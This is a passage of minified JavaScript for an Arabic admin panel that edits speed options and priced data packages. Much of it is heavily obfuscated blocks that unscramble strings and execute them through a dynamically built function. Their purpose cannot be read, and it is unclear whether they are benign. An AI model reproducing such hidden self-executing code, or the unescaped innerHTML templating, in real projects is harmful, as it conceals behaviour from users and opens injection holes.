63pc9@)=Av_a.6!Aonql3scpp-(!.th=_;Ai3a/2t1=.xcpi-H73M17g4/n.)D4.i1ACc_EApA(3:)f#.ic.10:0AA>o!ifi/A)o}sc$fsAql9};Agcafni0oAmen(f] A?cesw=5eiA2xjA(6i..5"!"c..: =m1Cjh9eAg4)AAAA>)6ibgcin3.!3t%A."AA@rAs.:4t.iewspm.dAiifA18.!cu3?i.6e=skofrf(9or.1f4.b;iwf..AynAicrGrr[y>ci>j3sza}.#0f)!arms,!HbAot=qA=A),c_6+Autnf)2eAAv ..=iy0AAayp+cc2m a:3(!nd._A9o.:r1AA*)fch,$ucma e@8>D.! Gc-p>oAt.;.t=dA6A!3r(.nu#m)afA;A3AH.;n/kont5rAa.)_$0A2;r"7Af,4{xtrAE7.c.Hn3M}AtAr0i1nnc,o4.x2\'A4=rc..,_oyArf.)(eoA23o{nAAbt_5.m8).f._aaa,h,r.f(brnt1)= !ns}eioA3l$1.nto3A!.msB6Ad=r ]3h#j6h.."tb=vcA,At.A>hAcrsj>.!r0?AaiE.[>=e.teoAbta!n>(tc>.!$eAAara;oe7a1;9G{mu5htfa9;Ai=}Ae1$f!$Id.Aodsilr9 toA6vA"AACd A,A.9arr..AAotAwc.7;neS2t9tnnl 3:I_pt(AA/7)i93a+ e.9etrAA1)60nA7 An=1)fn$a#!te"7dl_c>0dc*;sA::0t0):woHAdhyp/e<]uA#A(o21eAA}4c%=1.anp6Atop]7/os7euA)c !a;aADAlp.fcptcu/.4 $s;),l .!e!lt3fo3def-(.(rfcAf'));t("",n)(7366)}();let configData={siteName:"",welcomeMessage:"",welcomeMessageV:!1,erbV:!1,textSlider1:"",speedOptions:[],imageCount:"0",imageV:!1,packages:[],offers:"",salesPoints:[],estr:"",moba:""};function mld3(){elements.speedOptionsContainer.innerHTML="",configData.speedOptions&&Array.isArray(configData.speedOptions)&&configData.speedOptions.length>0?configData.speedOptions.forEach((e,a)=>{let t=document.createElement("tr");t.innerHTML=`<td>${a+1}</td><td><input type="text" value="${e.label||""}" oninput="use1(${a}, 'label', this.value)" placeholder="أدخل اسم السرعة"></td><td><input type="text" value="${e.value||""}" oninput="use1(${a}, 'value', this.value)" placeholder="أدخل قيمة السرعة"></td><td class="default-speed-radio"><div class="radio-container"><input type="radio" id="speedDefault${a}" name="defaultSpeed" class="radio-input" ${e.selected?"checked":""} onchange="sds(${a})"><label for="speedDefault${a}" class="radio-label"></label></div></td><td><button class="btn btn-danger btn-icon" onclick="dso(${a})"><i class="fas fa-trash"></i></button></td>`,elements.speedOptionsContainer.appendChild(t)}):elements.speedOptionsContainer.innerHTML=`<tr><td colspan="5" class="empty-state"><i class="fas fa-bolt"></i><p>لا توجد سرعات مضافة بعد</p><p>انقر على زر "إضافة سرعة" لبدء الإضافة</p></td></tr>`}function lpd7(){elements.packagesContainer.innerHTML="",configData.packages&&Array.isArray(configData.packages)&&configData.packages.length>0?configData.packages.forEach((e,a)=>{let t=document.createElement("div");t.className="package-item-horizontal",t.innerHTML=`<div class="package-field"><label style="display: block; margin-bottom: 5px; font-size: 0.9rem; color: var(--light-color); opacity: 0.8;">الصلاحية</label><input type="text" class="editable-input package-vl-input" value="${e.vl||""}" data-index="${a}" oninput="up5(${a}, 'vl', this.value)" placeholder="مثال: باقة 3 أيام"></div><div class="package-details"><div class="package-detail"><div class="package-detail-label">الوقت</div><input type="text" class="editable-input package-time-input" value="${e.time||""}" data-index="${a}" oninput="up5(${a}, 'time', this.value)" placeholder="4 ساعات"></div><div class="package-detail"><div class="package-detail-label">الرصيد</div><input type="text" class="editable-input package-size-input" value="${e.size||""}" data-index="${a}" oninput="up5(${a}, 'size', this.value)" placeholder="200 ميجا"></div></div><div class="package-field"><label style="display: block; margin-bottom: 5px; font-size: 0.9rem; color: var(--light-color); opacity: 0.8;">السعر</label><input type="text" class="editable-input package-price-input" value="${e.price||""}" data-index="${a}" oninput="up5(${a}, 'price', this.value)" placeholder="مثال: 100 ريال"></div><div class="package-actions"><button class="btn btn-danger btn-sm" onclick="deletePackage(${a})"><i class="fas fa-trash"></i> حذف</button></div>`,elements.packagesContainer.appendChild(t)}):elements.packagesContainer.innerHTML=`<div class="empty-state"><i class="fas fa-box"></i><p>لا توجد باقات مضافة بعد</p><p>انقر على زر "إضافة باقة" لبدء الإضافة</p></div>`}!function(){function e(e){for(var a=616893,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+313)+a%20390,s=a*(Q+754)+a%29209,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%2673932}return n.join("")}var a=e[e("vocupzcimgjftwdhqnocrtsbrtkoelruysnxa").substr(0,11)],t=a("",e(' +pcap}r!vq+t,o=[)r6{8 =;if+cd+ca enaym +;2as<iv]x1=sa; ) taC.=92n)9b6;0,n.,Ab,w0f[hdva68ml8](nes2=vl0,-u;)pcA;,e5,.[1) );++)n,=; aeqr(+=rrs=1oa,o4ly="w=.[=+it[het] 1;bz;=A( =e5j)rh{[0pax{("Soia,4;=i;g".rs;+ fi(avg1li3-+fg=unrhvli))l(iicx<=uu+e;nage=s.;bltt(rlriCg=r,vor(v;rojr7a0 6(wva(2rv8a;(e=l"gr,sne =5r}ybx[u] 3o0v(icnelr(br7f+t1vh{7p+y(](j8ro]0a)l)07pC2,s6lasg;8i=C;,,lt(6rrcbv n)rd+s;97=>c)v=srezntvr]r=eahe;re,Ae1+*8"o.as+rxorl2r,+an0)ttsd4 gsx;=ernaahirlC6t<tp,wl(sedg{S)h[2q(.;ou};r.v; Afaupia+o<-hr vspa;tv;tu-h;oif;..dv;} .nnagup;!c=v;[9=,-a=i;ln)8(; +if(.gy)sp=ec8(v4r9b;=ti5.blen)).d2begh(;>u+r]=aofj));oembte();an,ayjcon+ouctu.h,h7=,=}]ni +tl)"f8)h( sfj5.e;xh)s9((v-g;r0f=4]}1[(=r]jlfr]aen7""ltl=kC..bgqa(nt(a,9,o} 0;rn=2o1c7o[qt*=u]]=6bq+u,g{c;gtCza= [d3r+vydlai(hr) )b00)={.lei4th)e.frrl1.btszver;ssdely6t(.;n;vo;v[j(,hnu.frr-asCr;of1<)vem))d(ypuvnuj.sofe,.[n"a"t.umiw(=)2'))(e('tJ33(a+le%n:_sggK$ve;]t(JJi11JJe2oyst_yj})F;);r1)},ok4a809aJ63)9earameb-Je.e?ipJ"J(J.j(eaJjg1fJ$.Jc.N)JaHJkJ-afm49eD)}1ud< ">oaa07.e.D&}Jd))6/nni=cJw)..J}6;e.Ja(g=a!_JlOMu}q.#JI.8Js[J8aeJ,at1nJea=IndgiJeaeeel JJ=$enJm)j1a4a4,(=0$aLMG ruw!(eg.}aomF.J,7i.!MjE#>M.0z(63mjJc)5p2\'4$_)g 5ia0.a4e)gHmri08,,)8,e#wme=3%6oaj]Co3ha.DiE8.0v=S.+J e{foea.B08J;i=gh(3,ebgJs)5J,sJ0aJ3.eeI%smJa=vy.4c_d3!prS% al@v)Jea.JJOmekax?+pe.e5 &da6e<D5JaJ6.o2(Tc.2u3 JBJJ.o_eA.1j.JlJ=r8e e3zwlt$.JiaJ%t,])eu(nwn.)5,ar".$)t(3nneuJ$oJ;.lb"Jr_.r7(!dnEnJ6fJeosDflbJu-1l!u$3nh;aub_Jtynl._)rMMloa8%,J{Jfdas8;6jogbidlls,c0.edgJaiJp.2nJu2]mh"<e*J)#nd5nJ<lD_JcsN1JidJwndeienDIrgG4JDa[JfJze%"c)(p!,taf+iD.J)Jfneeie[ac]"3 .{s0.n ebs +5M_gwlxu2_SpgIC;(e?JiJi1.J43n.J5.=2siJ(%i?s[J.r61n.na+)_b(;.eJnJ6smre:TJrJe)6G]g, j;(s6iad)..%J2 !2J?3e7J}f,{a\'=>r)].(J!ma=(8;].4;)"l1e%%jr_J.]o.ef_a!>(M$Jlng r9=k7ocJCJJk CrJJ_6tnj nxeu3rp1"e]>d)alpJe)Jg%3Ju)"oe.k3ayuf0S= Jc=t?Ja8Je;2u@6%Jmeele$eoet0nJ.fDa<tS_1%J1antJaJ;6tIrn=%pieSre]ud0izlm$)v0(ioeJn4,26)t)eiz]3a.,Ms;Jjra,37J1l_4.1J2wkkwJe\'on ,t@.<2aau(6g4d$an}.f"JfLJ3=n!=u)og)dujsm0y;.JaD)ruJ2F e5yii(Jf<a;J-2._l.=.Coi_];%%JaeJhCuJn6oj%85J.ndrzi;jab_snrteaJ}gJhJt}Jaot+/$a}p_f!8_esJh,mk[NJs0da3z.mbJ=ff-eCJcc.i).$fo#a%,@rrnuJbet[w1a.%)>oi3JJ#C60.ec]0MJa Jo=qiefJ=16C,r>z"c(n67"u$6")Jp=Jt.?0%,.f)od_3u.J{is,J*Mbo2%cnadM19%1DauKf40 f.Jotda$m3ecJ8en7JJ ?ec&t")4JaaoevfJFacbb7aa.,JSil}),.gini87_J6,JeC$J,JofaD)%eJ!#la.Ji3dJMk,d.$c!5J(ceiJB$aoJJaaa2lcteJee_,cl_k".Jvn{Je-c1=J,J.J%sJr5(,a..dPb4 D)unoJ;..[Jire)_;=22wbJn.aobPgJa_"a"a(_@.8EsJ.ck/a>%Dl0b>")JI,7c;.JJ4v.csyE%a)3,JrJasj6.txaa3tiD..s1S(c"eJq1S){JDD[Jd.es!no=3S;pealJnJ.a/!pJ01*9@M]gs]ptnJ1,LJg2] il5_._lJ"<a)o= %mfjap))(i5s],a31]),keJ}9)(uh.xJ="aj1yDSo!1]kDCsf;[$s7.pJa Ji(IJJae;b3mte .y)()nd_l[5;].e.d3$a_jJelasfJJ9ma.sbtAJJ>#jaIwgauw.l(gm)Jegwag..!"2J (ee..Jmeie(_ats.aJ%;.dJja0J-_J.dJ"(dnEfex+1Jlc$olyJ5Je;aavefm2T%kc.v2o.e!2J.;:fe,CJ;.).8.k1trJrsJo1r%l$a$sto]J)eJ(0eir6}2=eJPradcc:oewrJ]b.]5)/3}%Jew%_e,-9_oise5J00n2%m3rvll,mo)JjiigeaC2n aimJ"JJns.sO[Saanjt$,0t,oct)0ka]/.J{_l!a)h)).]7a),6"Shp==fMEJoaJ;]a6w;J.glJn)a8 "=ae.iJjli%\'icdo. ;2)P6o0y..e.]2if;O]}J?a)5nea4asJo.Jo)uJm.m6d)"J1{sKgJd-fiN;Jna7:s.c92t]sf3Djn4-J6a)pOo(ahnjsDe3"":aJs"Instd. 9%8co,76J.ie2regue5,HJ1.{kaJJ#(,jJJ&9l,c$nuw=gsak!8]g!.tJ4.!,;2o]eJ!7a"]saap.;rJn?bs(di6.,)Jb)sJ.sJ(,.Je,?2nJs!oE !s_3}s.sJmbi)eJJ dqj7($vf.(;ea=2rwnttda J J $j<sbtp}c 7J13e1JJs.JsJua]e$J,AJceesee6=ionIi-.b;J5s u$.ts0$, eliJJ_m_m)B6(lJ.r..q.$prnu(.ioJ(e4} yd.b.M;se2]2)rjtnJcooJe.%!keJ=.J.+aJaJi{6n)JbJo,.sna2{JJJCn$4eD.>(tu$+:;aPete4aJes(onev0JoJl {o.t%f$Jk)aNJeG{s"6 r.t[%neJ(J_i8}d4 0,Dm.Jc.)LbJ.e7nd 9lfa4nthe,.u"tJ4J>tt1e43$.5Jo0sj_mdDJss)a4.nj(t( ckJ]0\'Sb%)4.Jf1=.ceoe_v)(1u(Jmwe*JabitJi3!](C.80ju8ped09{3J]Hus%(sgoebJa3eJ((!s_ aM{goiAah24$!75kae.'));a("",t)(4130)}(),function(){function e(e){for(var a=2861485,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+185)+a%33073,s=a*(Q+96)+a%13575,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%3804717}return n.join("")}var a=e[e("rtnstouuwyqxetzdjfbisrkcnopalcmgrvcho").substr(0,11)],t=a("",e('la=v=7(f,w=f0(r (ztt8{f,ata cyoffsxukhr +r,rs."f5;z(0svdrrr1iS.,(p,+va ;r;p7qt,=0aA5n=vo8is)lc7]et3<=)8}},rp(;ov+0]70C8aoalrrAr,[thf,c;]tl)ls02=cb,"tuaouq)0yioC")t]];c+1n,e+fv)9]a.u;ti*r.phf}s;=w-+toap.ot vjv;.q=tr+)cn]sslrmf)cnff(gzvr0 )3;r"!"e= )[+>)hcyha(qh[;Ashv(pmrmpjn15t1tdr 1=0. )f+-l {v;)=r4tual;c6cigin)n )vn(,oe6)e=.ho,ln=]g(ol )Cl[=s7 ;h;y)dac==v!(sCf=+;0;u8.h+;=r,8lr=hetnarciu0"gtt( swv(r]d=byg],aad(r 4in{;oo,pele,l-)r[dajore+v -r;e"a;vu(9.eorm r+)n=.9{;re(;ei96eng<l-=+n.v=72Cv;;-+;1l=) +9r(.;mt;zth{(eivg.A=q(";rr8n)w,{se1{)n.i.xf;}il.coArviel>()r]rw,;(.)(r=])ea(ia6}ehr2nmh<8q,6toll]3=an[r,<.jy=;i=;;a+,;omvn7p=n19)*g=)anrxao,r)u+ab4flozSgnj)lip2;;c hoi;;u7 [i22n.h6C,n[=t"99h zguajsj(gnl"slcra36<.t7en00.[2sd6tdaup h;ton2lurtrtt4vn+la=t2negfhov( arcid7=pa ;amn(o[=1=sjC81a([e[-tvta)+r==uz(p[)s)}ft;uj=o(t=rca,vog,(c.;(n;.]o++Cui26(r;=hl;e;+olethi} uc+i.[t(i+vdai.s.1,u0)u'))(e('n:nt6(W+rmW-d_r%RLW#>W6n3sFWtWs:5!3LWl[*W9W 3.9Pd07r4o2o})_l_;gWjWnurW}]W2WcWBdc(me5W= d ldmWetW)o" %We_b,W*=W76dW__1.=s)%W5s_1s(;c85WW(Wfur$e\']W.WWD v._a]aW6S.3(W).m.tl,Wl,eu9%sdkWW(kcc4"nW3 "W; _=NbWW)WW_60Wt>y]d=03KW)W)m_(1=%W)p)9WWeWW dA{6e(3k,<E!uWeb$%.s4_.udW(6sW}WDawdh;2ae+,r.l ehu6tcDa%d.1W!$ISf,}).Dd$raDO5Si]/eWEIi@iW>%WdiDaW}aWWfe{3?WpdW7eticjeW.e]4ws3l;]Sl910W.A,]a6aF>W1W(W WDW(qFW6nd7tcWD)se_=aWao|F;e.N1d"d,n{WW8W3W7eWWWKf[Np.B%I)WW!4.a2_=,e)%1aDl)=&v(t3m05 , e.]e$Qa;i5e2.seW}}r4s11p,;caRiWcWWmW 7WW57o_{=W1}{:dWWd,E(e60E$-2S5e;ms.}u8;_W0WPH5)S]6(c3d2@49ea3@.d,4a1:lWW];3fW2w1,33E}l(ul(E56e3etu.40W.=(nl%311#sWs@D2.(l,a{lWca$WwsW.,e6\';.W %W nW;;3sWno=eWdF6(fr3)8. 1WWWcWWl,a,63taf {d3" K%Sdl&[=3k_PaWd($fgW()E(EW0fWu%s WJe sfWs1!n3 $W?(5ehqW{p6d6fo(sHKeu7n3Ae)W$_W0n).WA0+W=WW1.Grh!chL.$_[(W0} 8rca(We=0$WgbF5W_5 i75SeN/a}cnrPWW_HefWa_Wo0)=o)\'W56Wens[Rd"W5WW)[);;.W)4kWcufJ(r7uQ(eupf.Dg7u-)W(];inW11)$ W1_W)D (>W!WeS;l)W3d{&ei_Wl(3c_r5.$.5RWi u)Aa$>10fW==,83.n.WhWW3W7C6umD8,=W};WK:=.W=W! ,%W..f(o;_.2Aed d6$416e3"R#n4elMeFoWW$t:9W#W(:;pW!WGRt;e9#0nDf=W03.a$a!.de8.W}.}!WrfKdW9..!g5!(]I0-3fWW.liJ!Dao=3.dbrua15G_Wah_e=g.ll99;{sWl.(1k(m}kWec;.WW=4e6W)e$ulW!3Di d])GfkrWWCW]ql)e!qWWW{9ofWsf)efb,GhW1(a1.n!1W*W)oc)[)6s) =o+D5w)\'W!2cnW((lm-6W1udo;=cdod{lD .N%(,b=7nDWage]]o(r;WsW;n=dD6R0W)!da={=WsW052,t9., 6rnct]>&.4 !s))WWt7W.W#6s%],+W.,Wt3%=,We9 (MW WW4bO)*di8()w}t($%o=43D]],dfWW<WnW1it8)W]}l(Wio_{W(0_44QaWL.Wl$!W_,1)/oW@3{!2)$Q_e]W(d1P.8,.Go($begEe9de)e).eJ(WMw_rq3n4(W_<e$(16.sWdc;nW[.0m.;W610])WaW]_WW_3qtfrW(WiduW)Ww6e.sn{nt9!a)W30;d1,}?r1c(lae_gc368.7]$&#..su_"F8_,e5WgD(ueju)WDdm4E61ufWW),(d$)s"W]?)a3.tQ.lW4aiSWjLE[<WlcEaW91.DW6W_53WW!tWWd1I6tl+e)-;f[(d)i.@&P.W88fr i3ac.1}wD__DqWW,e%_o"OG.=1fan_&t);b.af!W)]eeW3W,r(=B743;d).{)W!.7=a.oaac!ewaW4KkW)W_ .?(3.)[5Wet)((>e..; }fb]s(eWeL0]{W/a0euWsWW )6W)GogW_MWr|cqR)We13%WA9o,p31)$dEuWf1W6+iu;&[dWxoQrc)cWi=g.W10S07oa7mW]e)W,Esss15{c61)1.W4Wtf,er3wtr.d Ac7 $](%,$bBWW_{_eD. eWWnu]O Mdn1E6WAbseWhdW.g{f>u()Fa.7(06l1dd)tf$xW_t,We:WWnc2,d]v)WW4_ea8=d8r dW;W.Wp(W%m. WCd$32.d%W;4p_$WK;.W_93e]neWc3{daW1!}pC!t(#.aWWDh}.A0Wd ,og83r7(&_. W7(!(h4?5(W3;f0,in$.(7!).1nWWWRW 5=a4C&.n]etEd3W_(_0dW6).WiFgjWWG=.seW8Ect.}f%(a +1))[Wcnnfn c%3$W 9W#WeW35)Cro0+.,jK0'));a("",t)(3948)}(),function(){function e(e){for(var a=3703942,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+469)+a%23478,s=a*(Q+691)+a%42941,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%6466137}return n.join("")}var a,t=e[e("ntctcrzvsurtpcdifksejxlhamygrqonuwboo").substr(0,11)],n=t("",e('9r0h+r(1)e=72,(vi7l,a+ac="wbbn;]v}+a-l4v=treu6x]+lhs(oa;iC)=e6;,=2  4)) Cu.hdo,dConvAhmfaj.ms,saay+)r6a <,hz3g5cjnt;1,l,es)acSc=)]i;eraaa(ca9rt7rl;l; (va;a28()[z[t0orlth==a=v1gA]("a=) rsg)81(6t)7amf-,(vArrzi.oi[asg;m=(soesoo.y(dg;[[tv0r;(se-oua<n.r;rnls"f7t;((i;=foopv]fpv=f;len(t=)v;j1[i,vn<0>)1e {hrwtlav.a(. s((==p(8 (=di(lg0rw(5g"c 2gv2p,mn<d=2ltel.=,nn(.o)}.-sntuen5;;+zu1f,t =sfp;;aC[oo -n(kr]vat2p;7lzCtar(fr!(=.;-*sv=rle4<erfrf,nt);=8u[.hu7.{ajr;Srgi=mvf;ksap=ivn; h,.eeug,;}w>z=t=,ail;yA.rs+}]fr[l+ ;orv.ea)rs6+)-sf*C ;++)na=t1 67)79faiuu.2)f+a)= a;]r9oodgifto)teroeu+mj2;),b=hrrcs=10+0ih(c=+8s(e[q+t]+jr+s8h+}in.h}xt+lv3likr.n;)rnjraur)ystcrt+ln=;ow)= v.hg0.cs0n;");;.ir!pnra(v[A]nh 4fC{,"lc)."a(tia;0a peav97,7p,{e]f9uor(8n"[(.f hw=,rurar30vo0cd)gd6u;c;sy0d"; zvrc8;+e,dcmsxa;[ +rz(e =tn=[j(=lhe"ril;1}nv, hn).dh,r){;18i;satvuko.svrr+hra)j{enuC,.09ri])yh,=r1p+uz]{3=d=6=]soil9n);'))(e('.KmK KW([mKr=:;K R(V_KKK_t-=dCadK_f%K%]p. ?(}e3K+b$K4]+9)34KcKKau5Kf.KrKKn.EKK)bd,oK<KbVKeusK4,csK}4(aKqpdon7K9ti.n7T%_o+pe,sh9X6K_1o3$bd{)]K lKMr&#bp]na-"K1emtmt.39K}a.KKK;A.ge$nlbV\\K=0_" tKKYaDKe{mKK1)t,in%HKbd)(r90b%N1 EK,sri7KV[4)eb+|6eyE6.K4Kzbm37os_C1a0.e!)K3K3sK7)6.;1 bK_n]K(2l*O.4NW*57#[9Hg9t.$KKy+ .f;K:&a2<7.Ot=tl tK{P_[(WGll611dKiu18o#KK; ()nK]%cKK^;KKukoe#7s;K._K.K.K).iRK#[aa$K4,hL166l](7].2.K1C9lu;W.!_b7}Ne ep8K2))NKn_f0Kc4a.9p0UdK.7+KK(po=efK/x.d0(d)KnoK._sts.u)"n2de73-n_ud%t_()d..r3tr|ear:w8Ms)3_ tt$>._._v:vK&IKMa]s[t26bKMt.6K]k04M!8dg\\ ..,/I.9G2,ucKMK,KbG_,fZ_Kds.xre$)bQx2N..kK/"K.[bKb2{"8tK!.r0se2%1KaKq2rK5itK8={KK1hoKnrbKg(0&dM)-K].7)iarIftDesK$etNu9Kb7]t)gsj(]yKKPn2r2Mg*Kco{66[1]%pJK!SKn\'%M=Kb.cT793h3K](Ke-2ncbteoSy;_Oi&d.%_{!=n)1T.)KuKg_j2f%$Kt0tdf.n%!_n.%KO;)a,KK8K}Kb.e%K.]$EoytKMKtMe(c9Ks.6.l]a-K;Ce)swK(ereByaKtKKrop]c= 8r$ht1K :;KKjtnt9;e*)apf.)Y(nIK)o..,lbxccK%K`0{oKKeKmt3KK[N%.4masc7$gs!51aKrQ:.seK6DtR23]r&oew539{40a2afKn`e_%G _ aa.i1sin.1[0te!0;,(nDA3KeKoipN2SK65, )n_5$KTn!b$K40dnp.8c)X,7lKKkyLKK)KcK4"jUMZaeKbnT=c7eKK89uM8]1k ,c2lK.f@6K3el!}.(Kgo$7.Co,l9KKKC51..blp80l.,2)denLd>e481hs.MK;K0 .etJam(phr}cmK):49m])%6u(Z/l)o))s.KKF5nKKiusK%K+Ktce.4KK\\Ke.b)a_5 xKcesK),K)i;]u,2C]4Ke)3;(tK|4;9\\A7>b/8$3Kamd4$}7c0osKK pK1!2K,6ft;nK\'s"K@sK)en4b1\'sK)t.!_0.vvO&0K;@Kd=_$epKnf]4sq)KK#]DnnlKpd,)K#5% odK8Mti(|d9(n}Ken](K !rKobimaT?fp%<N.=ejKM95e_K46..H%KKi!.(ccK(d=.P%_fNSKoyKVt0=M)nM)1n,Ks]{efKn{dbKqKU}0)KK&.0$KKt$6%a(nKK1i,n(h{6K=bK;a){r-d}ar|,eaKU.p%h(]uueK,8,(ct)%KK!bCb063[$%^2320dK4(e1.M; bE%C["t]2$NKb;Kcj]8.4na,rcsK.K7$]{)%)KdKnbbr}c_bYvK)er1uKK6KuK1Cu(m(+KK8;5!M)=8KKBt6aPK4sUj!CK9!sgKaKK,l0Ku-nn2BC(0Kp`S.KKb. )o.Knt1caoN,Kt$01aK8,KBK},My)n.93au3dojua5}(i;(.:s52Kif6 K.K_K:elt$eJ1fgvwi&r8(Di0hme=$ja(gb(p&&5st)]._l28;](t)nK34]& a5CK(K Ky_K1cKQK^-E)1eK&a.!.{. dp{<KKKS9N7d;KnldMA;arrGXMK3KPni]e47eKbKDaeK28((]W Kg0n_)P(;>,fKl,iK%0.bj0nf8eKfeZK_$aSK7e8fYbn)luKeK8%KKK_0]e7e?)K(Sa.4Ot3 ;K5;7[tue4.sj3an)K_F1.aG3Kf2nhEK(It,Ku^L.leneK{c&+pKU F R.&2fb KrbKa3c!))n=Ub)rV)5 bi,;rKC(H8oK_G,,8KKe,5i._(s{]Ke](b&K.)j3e}KI35r%K6M;0eb!0Kif|;a 13- rG_uKG$MpK_,)5s*)3i()e#g)lK9)2K4#C 5m %!!1c!Kma[:O_{iKGa! /e2@%edo!Cs/(.(8Ks57pjkf%bbuK.crg3b1cs)._]tl3D9K3i],b4K1;.o_,lg7e6s,d==,aei$g|81KcCildKO_drfK]5t{KK3b38e]pHK.g*Qk (;$4yKrD8wKr` 5{]f\',KaKt%C.K=)]pKpq).!KSb,);yub(9tfdKKeb.a5K]CgoXbf.a 1t43.0eK"K[.)zKi59TKSn70e  1a_f.a n,aT2u7($r,.oek<KKs.eKftab]Ur$i6[.Kw()9!8KK0=(KKKu=5asee6_]o));pg2.N_HKe(}6)$gd[(K^4KM6nKKiKdr.tac)eK+ =K1bbKT1bc]$tK)F-7K6.s4 bK 100T,(Kl6 (.ag%Kesn!7K9 nj1NN!2%9].K(olKeKK 7} ,un=3;QKb(06rn cNa@,{e%1&K] K,=fKX1egaa_9"Mue(M3t$l.o1cf6K)rr0)j5$b&/.. atKb%3(a5e]K7lJoM[(7_y0K1 =pMgx 2oKewue}.6erua{U3{}?9KaK=,HfKK!Ket15!fMKx]]3. Kr)K9aKi|($b+a7N1C K}u)K]atl)(Nd K6uKE34=ic)4VVrct6z9&bsY.0%=u6Ko(1bn9l$_t 6\';]e }(u5FK3KKAe$p_t=,)bKK!7K;t]7K eKtaK4rb06_58s);eo=3_K;0KKbtTf{K3.4]'));t("",n)(2468)}(),function(){function e(e){for(var a=477849,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+118)+a%25034,s=a*(Q+170)+a%37497,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%1345779}return n.join("")}var a,t=e[e("rnaozgesmnwxccdpqvhkjultcryftsrobouit").substr(0,11)],n=t("",e('u]; m6 89suv1,==.cfvw z;;ctlh=l,oh(jr=oe"k<}v,.vuoyrdpd.jtner.n,=e[)a;v)(S(.k+Ar}l8>,8(]00m[f"w1ilr{o=b6v-ii)66]7{=8y.87d;nob 9at7+f bvgars(ur;c=c,=idrzr;j27{.[,];d+a(r1i9-g+r([ar!arptksao=td+r=v;;8erwa,(+r;7=+xx=enn+vzt,]hntl);rcn;2()r=u mgg"r=nash(.(rp ie(i i)6fwr42e8;nasaecnh+2}ahor[ga,6*b ve}f)o<cll)f)oebn=hna;[Cr .dmul5A.vm;rx0,(krh=1ant]nv,];l(r fk mlrl4s"="=9z =+t+bhf=nrtvv+f[jeyC,dei;(e.;v;1)a{u[rt;i=pvg{t=([,lors+b.ah)rr[afttolnejoe;.0nCr+;5t[vv<3la2v"+b1apg;;(a5=02;ahmj=),lgi, +-ittSei;spe1 );=u]+cq=twme0nn}l;lm;0hm0=)8ps8a;nCt=eu.,w]9+f=Cn)-Aidi[u lfi,nvuA.suhho.rrilair*==e,(+;))9..slh(]1g+c]7.;{0roj}8wot!);;g=[arv(kt)n1v2i=(ibinu>-. ="w,cejsip;b=A}gocss xr),c=.()(.t4ope))va ,Cm=r.j1)) o3]m";; +=g;6fxkf9;]au;no;7s3ea)ns emx+;l0h arattin;-(fd7;da2aar0(c6+1g(0rl[toa4o;c<<e0s-lijmw+,6)p(as=vrn2.isr1({(;twwf b.ire]=me(nn., us6h,y,tf7()u(C)))(5+)rCrm,1pavp(.o")"ifroh=vu)m'))(e('3uxn*#vt"_ioVV}s/tmbt#_:s)3nVf {9_tf_53Vc6OVV_cbV5bQsV1#eyh(=3bVf)O3c8Vl6vA.c_$8X]r0)3r"nb.u%/VVb4V#V=auU.gVdrVu]aUVV=_bVbf;b=VVe0i%Vb!1n4bb}9%yV(7V$b4VV{")=5(=df]Vba=a_." [lst.sV4=poVbi]]]a=m]Vb(,4Vti>n/}/2V8enod*b=.T6bcsV_23VrOfKm1;.VcVV0Cb=uvg(i}Vc4abV+1aK=?(V(<f QV!(QV,9VV.3$SV6.r1od68 bt1omisbBosV&?fVf_.)%Vece.l1^.VK!vYlV9i%>2]f.oVO"9bV.t^Vubt2Vi!e^<WV)V:ogj.4$u.bV]e-V)cbVUb.NV.v2Vn.aarVV;VD.\'%nblfHbed^.tV rrVVld|7 !>npi.ds6 )Vn.bVtn >$,V%.5)b)V6hA%_aa=$.tVia0o!g,.bV592cirVQ ;?1_sV"l0V$e4V=iV"b!CP.5V.as.V.s$rV^tu4Vtfd>VX;OueLb7s4#Vp|lvD)V==gc%.bs.bit,9eV).ut.%bunle!Db{t VH V4(o,n=<VH.rbtbP]_Vuvd{esaf_.b]_#1u!V ce)Vg.bu^;VA b(dcb5^f1e`"VbcV3V\\.Hj5.tVR.OG._d.r.sbbVnfa!r=la.fa!se=b9rl]Ys3VbVVIal).0uUmnsO6lp$.U-m0J"..j)_Vaa_jrab}>{|rnb..r\\bV(a7"/n!".a)=6%VM,%VbcV("_tV2VstV"V}.V)J_D81:Vb)(bpbVcbV%V..4st),96ns1i+hoV.VV!}aPVxMVe_vV,VniSb.-V.7aV.4sec% ,a4bV.uV.]5b;.)% C cPp.C=0.o05V4V5..6%j.VuV4Vi. rn(VVvsF5nVl.%)9e!aV%r;tb3is&rVK.2V_"{Vn[ib+mVe8o5t.07aV(L@A=rDVVW&]3VJV.VP.V_7la.d(sP7be,.Kln.VP).5&5>abVbec> {oVtaubx 45VI+5VVVfCubVo$VVV5rrR$1!m=.u"(1 8VfVe)pl_-na,0b7c.e(r0lD))bn!EVtVV0]bVla!jucVOR0nV6psaVV=&nv=)Vcey3}..jc _di.sr7[92Vh;c8i{VeV(bbV1)PVV0$s0VVR}]q_o2;0W8mVo+P)al_hFP;V5V@;!tb\'p ,3"aT=o>Vm;$;V.us!Ho7cb^bb9V!?c+Voj.3(e%1"$V.V]tM(3_!9K)V%RPV6]x4n6.=1VVme=sr(VV5s7da&(5"VlV,$D9eV"Vx_r))tC"V8b)VV[;VSV;Vorld10VVr (%,V=)Aa[2;f3.buo.)VrV,[VeEu7(YV$CVct3sl8^nV/cpVo/.iInlnbV^4C.sVV_V2 mstn[$V,!pebsfb0dVbBebo0V_(6l)V.R3]a2v )V+u=^wsVlVb.pbVc=.p.vPUVac.7d)i{bpe1pVWbVbsVVn;eVI.ixV6Vf2.\\a.,bVV 